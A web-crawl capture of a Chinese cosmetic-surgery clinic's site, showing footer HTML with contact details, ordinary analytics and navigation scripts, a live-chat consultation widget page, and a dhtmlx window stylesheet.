      <span class="pic " style=" width:60px; height:60px;">
        <table><tr><td>
          <img alt="1" src="" class=" lazy-loading" data-original-src="https://aimg8.dlssyht.cn/u/2036460/module_pic_con/800_1500/2036460/814/1626636_1595320355.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60,limit_0">
        </td></tr></table>
        
      </span>
    </a>
    <div class="pic-attr" style="">
      
      <h3 class="pic-title">
        <a class="">1</a>
      </h3>
      
    </div>
  </div>
</li><li>
  <div class="inner" style="" data-p="l:20,t:5">
    <a class="pics ">
      <span class="pic " style=" width:60px; height:60px;">
        <table><tr><td>
          <img alt="2" src="" class=" lazy-loading" data-original-src="https://aimg8.dlssyht.cn/u/2036460/module_pic_con/800_1500/2036460/814/1626648_1595320373.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60,limit_0">
        </td></tr></table>
        
      </span>
    </a>
    <div class="pic-attr" style="">
      
      <h3 class="pic-title">
        <a class="">2</a>
      </h3>
      
    </div>
  </div>
</li><li>
  <div class="inner" style="" data-p="l:20,t:5">
    <a class="pics ">
      <span class="pic " style=" width:60px; height:60px;">
        <table><tr><td>
          <img alt="3" src="" class=" lazy-loading" data-original-src="https://aimg8.dlssyht.cn/u/2036460/module_pic_con/800_1500/2036460/814/1626662_1595320390.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60,limit_0">
        </td></tr></table>
        
      </span>
    </a>
    <div class="pic-attr" style="">
      
      <h3 class="pic-title">
        <a class="">3</a>
      </h3>
      
    </div>
  </div>
</li><li>
  <div class="inner" style="" data-p="l:20,t:5">
    <a class="pics ">
      <span class="pic " style=" width:60px; height:60px;">
        <table><tr><td>
          <img alt="4" src="" class=" lazy-loading" data-original-src="https://aimg8.dlssyht.cn/u/2036460/module_pic_con/800_1500/2036460/814/1626671_1595320407.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60,limit_0">
        </td></tr></table>
        
      </span>
    </a>
    <div class="pic-attr" style="">
      
      <h3 class="pic-title">
        <a class="">4</a>
      </h3>
      
    </div>
  </div>
</li><li>
  <div class="inner" style="" data-p="l:20,t:5">
    <a class="pics ">
      <span class="pic " style=" width:60px; height:60px;">
        <table><tr><td>
          <img alt="5" src="" class=" lazy-loading" data-original-src="https://aimg8.dlssyht.cn/u/2036460/module_pic_con/800_1500/2036460/814/1626707_1595320450.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60,limit_0">
        </td></tr></table>
        
      </span>
    </a>
    <div class="pic-attr" style="">
      
      <h3 class="pic-title">
        <a class="">5</a>
      </h3>
      
    </div>
  </div>
</li><li>
  <div class="inner" style="" data-p="l:20,t:5">
    <a class="pics ">
      <span class="pic " style=" width:60px; height:60px;">
        <table><tr><td>
          <img alt="6" src="" class=" lazy-loading" data-original-src="https://aimg8.dlssyht.cn/u/2036460/module_pic_con/800_1500/2036460/814/1626717_1595320469.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60,limit_0">
        </td></tr></table>
        
      </span>
    </a>
    <div class="pic-attr" style="">
      
      <h3 class="pic-title">
        <a class="">6</a>
      </h3>
      
    </div>
  </div>
</li>
  </ul>
</div>

                    </div>
                </td>
                <td class="MoBodyR"></td>
            </tr>
        </tbody>
    </table>
            
                <table class="MoB">
                    <tbody>
                        <tr>
                            <td class="MoBL"></td>
                            <td class="MoBM"></td>
                            <td class="MoBR"></td>
                        </tr>
                    </tbody>
                </table>
            
        </div>
    </div>    <div id="evMo_SEtlQV" class="ev-module-edit" style="width:78px; height:33px; left:0px; top:40px; z-index:1;">
        <div class="ev-module-text ev-module-edit-box load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_SEtlQV">
           <h1 class="ev-text-title-1">
	<span style="font-family:微软雅黑;font-size:18px;color:#FFFFFF;">底部导航</span>
</h1>
        </div>
    </div>    <div id="evMo_VIgB7n" class="ev-module-edit" style="width:78px; height:35px; left:307px; top:40px; z-index:4;">
        <div class="ev-module-text ev-module-edit-box load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_VIgB7n">
           <h1 class="ev-text-title-1">
	<span style="font-family:微软雅黑;font-size:18px;color:#FFFFFF;">医院环境</span> 
</h1>
        </div>
    </div>    <div id="evMo_XGOFXH" class="ev-module-edit" style="width:210px; height:55px; left:703px; top:75px; z-index:5;">
        <div class="ev-module-text ev-module-edit-box load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_XGOFXH">
           <span style="font-size: 16px; color: rgb(255, 255, 255);">合肥市</span><span style="font-size: 16px; color: rgb(255, 255, 255);">长江西路与绕城高速交汇处创新大道2799号</span><br style="">
        </div>
    </div>    <div id="evMo_oIWFnc" class="ev-module-edit" style="width:78px; height:33px; left:658px; top:40px; z-index:7;">
        <div class="ev-module-text ev-module-edit-box load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_oIWFnc">
           <h1 class="ev-text-title-1">
	<span style="font-family:微软雅黑;font-size:18px;color:#FFFFFF;">联系我们</span> 
</h1>
        </div>
    </div>    <div id="evMo_OxBUHY" class="ev-module-edit" style="width:40px; height:40px; left:648px; top:78px; z-index:8;">
        <div class="ev-module-edit-box  load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_OxBUHY">
            <a href="23202637_0_0_11.html###">
                <div class="ev-pic ev-pic-1 ">
                    <img src="" class="default-img lazy-loading" data-original-src="//aimg8.dlszyht.net.cn/module/simplepic/1507184/13/24782_1500963246.png?x-oss-process=image/resize,m_fixed,w_40,h_40,limit_0">
                    
                </div>
            </a>
        </div>
    </div>    <div id="evMo_Gp5yxc" class="ev-module-edit" style="width:166px; height:47px; left:1034px; top:44px; z-index:9;">
        <div class="ev-module-text ev-module-edit-box load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_Gp5yxc">
           <h1 class="ev-text-title-1"><span style="font-family:微软雅黑;font-size:18px;color:#FFFFFF;">扫码添加客服微信</span></h1>
        </div>
    </div>    <div id="evMo_2WR97s" class="ev-module-edit" style="width:120px; height:120px; left:1075px; top:84px; z-index:10;">
        <div class="ev-module-edit-box  load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_2WR97s">
            <a href="23202637_0_0_11.html###">
                <div class="ev-pic ev-pic-1 ">
                    <img src="" class="default-img lazy-loading" data-original-src="https://aimg8.dlssyht.cn/u/2036460/module/simplepicbackground/2036460/6232/12463987_1669868618.jpg?x-oss-process=image/resize,m_fixed,w_120,h_120,limit_0">
                    
                </div>
            </a>
        </div>
    </div>    <div id="evMo_dAj53" class="ev-module-edit" style="width:120px; height:120px; left:949px; top:84px; z-index:11;">
        <div class="ev-module-edit-box  load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_dAj53">
            <a href="23202637_0_0_11.html###">
                <div class="ev-pic ev-pic-1 ">
                    <img src="" class="default-img lazy-loading" data-original-src="https://aimg8.dlssyht.cn/u/2036460/module/simplepicbackground/2036460/675/1349943_1593677021.jpg?x-oss-process=image/resize,m_fixed,w_120,h_120,limit_0">
                    
                </div>
            </a>
        </div>
    </div>    <div id="evMo_84raE" class="ev-module-edit" style="width:29px; height:36px; left:655px; top:133px; z-index:12;">
        <div class="ev-module-edit-box" id="Mo_84raE">
           
               <div class="ev-icon-text"><i class="evIcon evIcon-tel-1" style="font-size: 24px;"><i></i></i></div>
            
        </div>
    </div>    <div id="evMo_s2G5o" class="ev-module-edit" style="width:210px; height:55px; left:703px; top:137px; z-index:13;">
        <div class="ev-module-text ev-module-edit-box load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_s2G5o">
           <span style="font-size:16px;color:#FFFFFF;">19159150113</span><span style="font-size: 16px; color: rgb(255, 255, 255);"></span><br style="">
        </div>
    </div>
            </div>
        </div>
    </div>

                            <div class="footer" id="footer">
            <div class="footerConArea">
                <div class="footerCon">
                                        <div class="copyright" id="copyright">
                        <p style="text-align: center;">版权所有 &#169; 佳禾医美&nbsp; <a href="index.html" _src="http://www.jahoym.com">www.jahoym.com</a><br></p><p style="text-align: center;"><a href="https://beian.miit.gov.cn" target="_blank" title="ICP/IP地址/域名信息备案管理系统">皖ICP备2020014899号&nbsp;</a> 皖公网安备34019202001098号</p><p style="text-align: center;"><img src="static/picture/1616404176605944.png" title="1616404176605944.png"><span style="text-align: center;">&nbsp; &nbsp; &nbsp;&nbsp;</span><img src="static/picture/1616404176179661.png" title="1616404176179661.png">&nbsp; &nbsp; &nbsp; &nbsp;<img src="static/picture/1616404175185132.png" title="1616404175185132.png" style="text-align: center; white-space: normal;">&nbsp;<span style="text-align: center;">&nbsp; &nbsp; &nbsp;&nbsp;</span><img src="static/picture/1616404175346529.png" title="1616404175346529.png" style="text-align: center; white-space: normal;"></p><p><br></p>
                                                    <center id="c2"><a href="https://didi.seowhy.com" target="_blank">滴滴友链</a>  
<a href="http://www.szzycctv.cn" target="_blank">合肥在线</a>  
<a href="http://www.nfxsj.cn" target="_blank">南风新视界  </a> </center>
                                            </div>
                </div>
            </div>
            <div class="footerBg"></div>
        </div>
    
    <script type="text/javascript">
    $("body").attr('id','webBody');
    wsf.fullRow.countMoPosition();
</script>
    
            <div style="width:100%;line-height:30px;text-align:center;color:#666;" class="ev_zhichi">
                                                                </div>
    

    
    <a class="backTop_Z" id="backTop" onclick="backTop();" href="javascript:;" title="返回顶部">返回顶部</a>

<script type="text/javascript">
window.onscroll=function(){
    var winTop_1=document.documentElement.scrollTop;
    var winTop_2=document.body.scrollTop;
    var winTop;
    (winTop_1>winTop_2)?winTop=winTop_1:winTop=winTop_2;
    if(winTop>0){
        $("#backTop").css({'display':'block'});
    }
    if(winTop == 0){
        $("#backTop").css({'display':'none'});
    }
}


</script>

<script type="text/javascript">
    var ev_log_userid = '2036460';
    var is_edit='1';
    var channel_id='23202637';
    var hide_qu_ids=[];
    var hide_qu_ids_seted=[];
    var hide_big_qu_ids=[];
    var is_move=0;
</script>
<script src="static/js/md5.js"></script>
<script src="static/js/site_stats.js" id="SiteStats" data-val="0"></script>


        
	                                                        <script type="text/javascript" src="static/js/self_edit_public.js"></script>
                                <script type="text/javascript" src="static/js/self_edit_set.js"></script>
                                    	                <script language="javascript">

	$(function() {
				$("a[href$='#_blank']").attr('target','_blank');
				//$("a[href^='http://']").attr('target','_blank');
		$("a[href$='#_blank']").each(function(){
			var tmp_url=$(this).attr('href').slice(0,-7);
			$(this).attr('href',tmp_url);
		});
		$(".Container_edit").attr('target','_top');

		$(".editor_content_air").find('img').each(function(){
			var that = $(this),
					thatp = that.parents(".editor_content_air").parent();
			if(that.width() > thatp.width()){
				that.wrap('<div style="width:100%; overflow-y:auto;"></div>');
			}
		});

	});
</script>



  <script>
      (function(){
          var bp = document.createElement('script');
          var curProtocol = window1.location1.protocol.split(':')[0];
          if (curProtocol === 'https') {
              bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
          }
          else {
              bp.src = 'http://push.zhanzhang.qq.com/push.js';
          }
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(bp, s);
      })();
  </script>


    
    
    <script type="text/javascript">
        $(function() {
            $("body").on("click", ".fieldTypeUploadFile", function() {
                var id = $(this).data("id");
                if (!id) {
                    return false;
                }

                $.popup({
                            type: 5,
                            head: {"text": $(this).data("name")},
                            area: {w: 600, h: 400},
                            con : {
                                src: "/dom/FormFile.php?username=jahoym2020&field_id="+ id
                            }
                        });
            });
        });

        function updateFormFieldUploadfile(fieldId, filePath) {
            jQuery("#field_"+ fieldId).validationEngine('hide')
            $("#field_"+ fieldId).css("background-image", "none");
            $("#field_"+ fieldId).val(filePath);
        }
    </script>

            <script src="static/js/alert_box.js"></script>
        <script type="text/javascript">
            function ini_set_mode(){
                dhxWins = new dhtmlXWindows();
                dhxWins.enableAutoViewport(true);
                dhxWins.setImagePath("./msg/codebase/imgs/");
            }
            setTimeout('ini_set_mode()',500);
        </script>
    
    
    <img id="pcCountImg" alt="seo" style="width: 0;height: 0; position: absolute;left:-1000px;top: -1000px">
    <img id="countTimeImg" alt="seo" style="width: 0;height: 0; position: absolute;left:-1000px;top: -1000px">
    <script type="text/javascript">
        $(function(){
            $('#pcCountImg').attr('src',"/images/stat.png?username=jahoym2020&client=pc&url="+encodeURI(window1.location1.href)+"&t=1685950363&new=1&userid=2036460&uv_id=3525d990528b3bdc9dd704849f2dc335&session_id=8v34efibmf44a07ijjmmp9c7vm&search_engine_referer=&title="+encodeURI($("title").text()));
            // 访问时长统计1
            setInterval(function(){
                $('#countTimeImg').attr('src', "/images/count_time.png?t="+Math.random()+"&new=1");
            },60000);
        });
    </script>



</div>




<script type="text/javascript">
    $(function(){
        if($('#select2').length){
            var mobile_class = $('#mobile').attr('class');
            $('#select2').change(function(){
                var val =$(this).val();
                if(val != '+86'){
                    $('#mobile').attr('class','text-input validate[required]');
                }else{
                    $('#mobile').attr('class',mobile_class);
                }
            })
        }
        var vs = $(".video-js").attr("style");
        setTimeout(function(){
            $(".video-js").attr("style",$(".video-js").attr("style")+vs);
        },1000)
    })
</script>
</body>

</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://116.211.143.79:7777/welive.php?a=621256861&group=NaN&gid=&id=&fn=&r=0.18774147453133394&d=&url=aHR0cDovL3d3dy54anl6dy5jbi9qYWhveW0vMjMyMDI2MzdfMF8wXzEyLmh0bWw=&ref=
body_size: 3825
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国整形专家在线预约咨询</title>
<link rel="shortcut icon" href="/public/img/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="public/guest.css?v=6.4.0">
<script type="text/javascript" src="public/jquery.126.js"></script>
<script type="text/javascript" src="public/jquery.scrollbar.js" ></script>
<script type="text/javascript">
SYSDIR = "/",
COLOR_STYLE = "1",
COOKIE_USER = "NvDrLvNo1MM7user",
SYSKEY = "FSfqfMW3",
SYSCODE = "2a93h5oFLT1al6ICLknXGiI1/1aKm1vQ0L9dszc/3auDe9UnUjf8jRnJ6jIVFJQbMJ7nq/3rQ/APZVFSKw",
WS_HEAD = "wss://",
WS_HOST = "",
WS_PORT = "8420",
welive_domain = "",
update_time = 3051,
offline_time = 1200000,
auth_upload = 1,
upload_filesize = 8,
guest = {group: 1, gid: 0, oid: 0, fn: "", aid: 0, au: 0, an: "", sess: "", lang: 1, agent: "Chrome 131.0.0.0", fromurl: "http://www.xjyzw.cn/jahoym/23202637_0_0_12.html"},
welcome = "您好，我是整形咨询燕子! 微信：<font color='red'>lizhuli0801</font>  电话：<font color='red'>400-897-3360</font>。如果您不方便打字, 请直接留下您的联系方式。<br /><br />您想了解哪方面的项目呢？",
comment_note = "<b>您还可以通知以下方式联系我们:</b><br>电话: <font color='red'>400-897-3360</font><br>微信: <font color='red'>meili860328</font>",
langs = {"welive":"\u5728\u7ebf\u5ba2\u670d","msg":"\u65b0\u6d88\u606f","send":"\u53d1 \u9001","trans_to":"\u8f6c\u4eba\u5de5\u5ba2\u670d","trans_to_m":"\u8f6c\u4eba\u5de5","shutdown":"\u62b1\u6b49, \u5ba2\u670d\u7cfb\u7edf\u5df2\u5173\u95ed!","connecting":"\u6b63\u5728\u4e3a\u60a8\u8fde\u63a5\u5ba2\u670d ...","failed":"\u8fde\u63a5\u5931\u8d25, 6\u79d2\u540e\u81ea\u52a8\u91cd\u8bd5 ...","connected":"\u5ba2\u670d\u8fde\u63a5\u6210\u529f","offline":" \u6682\u65f6\u79bb\u7ebf, 60\u79d2\u540e\u4ecd\u672a\u4e0a\u7ebf, \u5c06\u4e3a\u4f60\u8f6c\u63a5\u5176\u4ed6\u5ba2\u670d, \u8bf7\u7b49\u5019 ...","aback":" \u91cd\u65b0\u4e0a\u7ebf\u4e86!","autooff":"\u957f\u65f6\u95f4\u65e0\u4f1a\u8bdd, \u5df2\u81ea\u52a8\u79bb\u7ebf!","kickout":"\u62b1\u6b49! \u60a8\u88ab\u8bf7\u51fa\u4e86\u5ba2\u670d.","banned":"\u62b1\u6b49! \u60a8\u88ab\u7981\u6b62\u53d1\u8a00\u4e86.","unbann":"\u60a8\u7684\u7981\u8a00\u72b6\u6001\u5df2\u89e3\u9664.","transfer":"\u5f53\u524d\u4f1a\u8bdd\u5df2\u7ecf\u8f6c\u63a5\u81f3\u5ba2\u670d: ","records":"... \u4ee5\u4e0a\u4e3a\u6700\u8fd1\u5bf9\u8bdd\u8bb0\u5f55","relinked":"\u5df2\u5728\u5176\u5b83\u7a97\u53e3\u4e2d\u8fde\u63a5\u4e86\u5ba2\u670d.","rebtn":"\u91cd\u65b0\u8fde\u63a5","emotions":"\u8868\u60c5","sendphoto":"\u53d1\u9001\u56fe\u7247","sendfile":"\u53d1\u9001\u6587\u4ef6","sound":"\u58f0\u97f3","evaluate":"\u8bc4\u4ef7","phone_btn":"\u8bf7\u56de\u7535\u8bdd","type_phone":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","require_callback":"\u8bf7\u54a8\u8be2\u7acb\u5373\u56de\u62e8\u7535\u8bdd","phone_err_1":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","phone_err_2":"\u7535\u8bdd\u53f7\u7801\u683c\u5f0f\u6709\u8bef","type_question":"","uploading":"\u6587\u4ef6\u4e0a\u4f20\u4e2d ...","img_limit":"\u56fe\u7247\u6587\u4ef6\u4e0d\u80fd\u8d85\u8fc74M","img_badtype":"\u56fe\u7247\u6587\u4ef6\u683c\u5f0f\u65e0\u6548","upload_failed":"\u4e0a\u4f20\u5931\u8d25","upload_done":"\u4e0a\u4f20\u6210\u529f","no_upload_auth":"\u8bf7\u5148\u5411\u5ba2\u670d\u7533\u8bf7\u4e0a\u4f20\u6388\u6743","no_upload_robot":"\u6682\u65f6\u65e0\u6cd5\u4e0a\u4f20\u56fe\u7247\u6216\u6587\u4ef6","got_upload_auth":"\u60a8\u5df2\u83b7\u53d6\u4e0a\u4f20\u6587\u4ef6\u6388\u6743","lost_upload_auth":"\u60a8\u7684\u4e0a\u4f20\u6388\u6743\u5df2\u88ab\u89e3\u9664","upload_alert":"\u60a8\u4e00\u5c0f\u65f6\u5185\u4e0a\u4f20\u4e86\u592a\u591a\u6587\u4ef6","badcookie":"\u9a8c\u8bc1\u7801\u5df2\u8fc7\u671f, \u8bf7\u5237\u65b0\u9875\u9762\u540e\u91cd\u8bd5!","trans_to_failed":"\u62b1\u6b49, \u6682\u65e0\u5ba2\u670d\u5728\u7ebf, \u65e0\u6cd5\u8f6c\u63a5\u4eba\u5de5\uff01","rating_title":"\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u6ee1\u610f\u5417\uff1f","select_star":"\u8bf7\u9009\u62e9\u8bc4\u4ef7","rating_advise":"\u6073\u8bf7\u60a8\u7684\u610f\u89c1\u548c\u5efa\u8bae\uff01","star_1":"\u6781\u5dee","star_2":"\u8f83\u5dee","star_3":"\u4e00\u822c","star_4":"\u6ee1\u610f","star_5":"\u975e\u5e38\u6ee1\u610f","too_long":"\u60a8\u7684\u9644\u8a00\u592a\u957f","rating_thanks":"\u611f\u8c22\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u63d0\u4ea4\u4e86\u8bc4\u4ef7\uff01","rating_limit":"\u8bc4\u4ef7\u5931\u8d25, \u6bcf\u5929\u5bf9\u540c\u4e00\u5ba2\u670d\u7684\u8bc4\u4ef7\u96502\u6b21","submit":"\u63d0 \u4ea4","leavemsg":"\u8bf7\u60a8\u7559\u8a00 !!!","nosuppert":"\u5ba2\u670d\u79bb\u7ebf","yourname":"\u60a8\u7684\u59d3\u540d","email":"Email","phone":"\u7535\u8bdd","content":"\u4e86\u89e3\u9879\u76ee","newcaptcha":"\u70b9\u51fb\u66f4\u65b0\u9a8c\u8bc1\u7801","saved":"\u611f\u8c22\u60a8\u7684\u7559\u8a00!","comm_alert":"oh, \u60a8\u4eca\u5929\u7559\u8a00\u7684\u6b21\u6570\u592a\u591a\u4e86","readed":"\u5df2\u8bfb","unread":"\u672a\u8bfb","team_off":"\u5f53\u524d\u5ba2\u670d\u7ec4\u4e0d\u5b58\u5728\u6216\u5df2\u5173\u95ed!","msg_too_long":"\u60a8\u8f93\u5165\u7684\u4fe1\u606f\u592a\u957f\u4e86!","bad_filetype":"\u6587\u4ef6\u683c\u5f0f\u4e0d\u5141\u8bb8, \u5982\u8981\u53d1\u9001\u56fe\u7247\u8bf7\u70b9\u51fb\u5de6\u4fa7\u56fe\u7247\u6309\u94ae","bad_filesize":"\u6587\u4ef6\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7: ","click_download":"\u70b9\u51fb\u4e0b\u8f7d: ","search_result":"\u5e38\u89c1\u95ee\u9898 \u641c\u7d22\u7ed3\u679c: ","how_sendimg":"\u600e\u6837\u53d1\u622a\u56fe\uff1f","how_sendimg_title":"\u7528QQ\u7b49\u8f6f\u4ef6\u622a\u56fe\u540e, \u5728\u8f93\u5165\u6846\u4e2d\u7c98\u8d34\u5373\u53ef"};
</script>
</head>
<body>
<div id="welive_operator">
	<img src="/public/img/welive.png" id="welive_avatar" style="padding:2px;">
	<div id="welive_name">在线客服</div>
	<div id="welive_duty" class="welive_color2_1">Connecting ...</div>
	<div id="welive_copyright" class=""></div>
</div>
<div class="history">
	<div class="scb_scrollbar scb_radius"><div class="scb_tracker"><div class="scb_mover scb_radius"></div></div></div>
	<div class="viewport loading3">
		<div class="overview">
			<div class="msg s">
				<div class="b">
					<div class="i">正在为您连接客服 ...</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="enter">
	<div class="tool_bar">
		<div id="toolbar_emotion" title="表情" class="tool_bar_i"></div>
		<div id="toolbar_photo" title="发送图片" class="tool_bar_i"></div>
		
		<div id="toolbar_sound" title="声音" class="tool_bar_i"></div>
		<div id="toolbar_evaluate" title="评价" class="tool_bar_i"></div>
		<div class="tool_bar_call">
			<input type="text" id="phone_num" maxlength="26" placeholder="请输入电话号码" class="welive_border_1">
			<div id="phone_call_back" class="tool_bar_phone welive_color_1" title="请咨询立即回拨电话"><s class="tool_bar_i"></s></div>
		</div>
	</div>
	<div id="alert_info"></div>
	<textarea name="msger" placeholder="" class="msger"></textarea>
	<input type="file" name="file" id="upload_img" accept="image/jpg,image/jpeg,image/gif,image/png" style="width:1px;height:1px;display:none;overflow:hidden;">
	<!--<a id="trans_to_btn" onclick="trans_to_support();return false;" class="trans_to" style="display:none">转人工客服</a>-->
	<a id="sender_msg" class="sender welive_color_1">发 送</a>
	<!--<a class="how_sendimg" onclick="return false;" title="用QQ等软件截图后, 在输入框中粘贴即可"><img src="/public/img/cut_screen.png"> 怎样发截图？</a>-->
</div>
<div class="q_search"></div>
<div id="wl_sounder" style="width:1px;height:1px;visibility:hidden;overflow:hidden;"></div>
<div class="smilies_div" style="display:none"><div class="smilies_wrap"><img src="/public/smilies/0.png" onclick="insertSmilie(0);"><img src="/public/smilies/1.png" onclick="insertSmilie(1);"><img src="/public/smilies/2.png" onclick="insertSmilie(2);"><img src="/public/smilies/3.png" onclick="insertSmilie(3);"><img src="/public/smilies/4.png" onclick="insertSmilie(4);"><img src="/public/smilies/5.png" onclick="insertSmilie(5);"><img src="/public/smilies/6.png" onclick="insertSmilie(6);"><img src="/public/smilies/7.png" onclick="insertSmilie(7);"><img src="/public/smilies/8.png" onclick="insertSmilie(8);"><img src="/public/smilies/9.png" onclick="insertSmilie(9);"><img src="/public/smilies/10.png" onclick="insertSmilie(10);"><img src="/public/smilies/11.png" onclick="insertSmilie(11);"><img src="/public/smilies/12.png" onclick="insertSmilie(12);"><img src="/public/smilies/13.png" onclick="insertSmilie(13);"><img src="/public/smilies/14.png" onclick="insertSmilie(14);"><img src="/public/smilies/15.png" onclick="insertSmilie(15);"><img src="/public/smilies/16.png" onclick="insertSmilie(16);"><img src="/public/smilies/17.png" onclick="insertSmilie(17);"><img src="/public/smilies/18.png" onclick="insertSmilie(18);"><img src="/public/smilies/19.png" onclick="insertSmilie(19);"><img src="/public/smilies/20.png" onclick="insertSmilie(20);"><img src="/public/smilies/21.png" onclick="insertSmilie(21);"><img src="/public/smilies/22.png" onclick="insertSmilie(22);"><img src="/public/smilies/23.png" onclick="insertSmilie(23);"></div></div>
<div id="starRating" style="display:none">
	<p class="title">您对本次服务满意吗？</p>
    <p class="star">
        <span star_val="1"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="2"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="3"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="4"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="5" class="last"><i class="high"></i><i class="nohigh"></i></span>
    </p>
    <p class="starInfo">请选择评价</p>
	<p><textarea placeholder="恳请您的意见和建议！" id="rating_advise"></textarea></p>
	<p><a id="sender_eval" class="sender welive_color_1" onclick="send_evaluate();return false;">提 交</a></p>
</div>
<div id="questions_div" style="display:none"></div>
<script type="text/javascript" src="public/guest.js?v=6.4.0"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/dhtmlxwindows_dhx_skyblue.css
body_size: 1433
content:
.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_body_outer{position:absolute;overflow:hidden;left:0;top:0;abackground-color:#FFF;background-color:#FFF;background:none;background-repeat:repeat-x;background-position:top;border:0}div.dhtmlx_window_active{background-color:#FFF}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_body_outer div.dhtmlx_wins_body_inner{position:absolute;overflow:hidden;border:0;border-top:none;background-color:#FFF !important;margin-top:18px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active .dhtmlx_wins_no_header{border-top:#c2d5dc 6px solid !important}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_title{position:absolute;top:0;height:29px;line-height:29px;vertical-align:middle;padding:0 25px 0 15px;left:0;color:#333;cursor:default;white-space:nowrap;overflow:hidden;-moz-user-select:none;line-height:45px;height:45px;font-size:24px;font-weight:bold;border-bottom:orange 2px solid}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_progress{background-image:url("../image/progress1.gif")}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_close_default{background-position:-96px 0}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_close_disabled{background-position:-96px -48px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_close_over_default{background-position:-96px -16px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_close_over_pressed{background-position:-96px -32px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_minmax1_default{background-position:-64px 0}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_minmax1_disabled{background-position:-64px -48px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_minmax1_over_default{background-position:-64px -16px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_minmax1_over_pressed{background-position:-64px -32px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_minmax2_default{background-position:-80px 0}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_minmax2_disabled{background-position:-80px -48px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_minmax2_over_default{background-position:-80px -16px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_minmax2_over_pressed{background-position:-80px -32px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_park_default{background-position:-48px 0}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_park_disabled{background-position:-48px -48px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_park_over_default{background-position:-48px -16px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_park_over_pressed{background-position:-48px -32px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_stick_default{background-position:0 0}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_stick_disabled{background-position:0 -48px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_stick_over_default{background-position:0 -16px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_stick_over_pressed{background-position:0 -32px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_sticked_default{background-position:-16px 0}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_sticked_disabled{background-position:-16px -48px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active 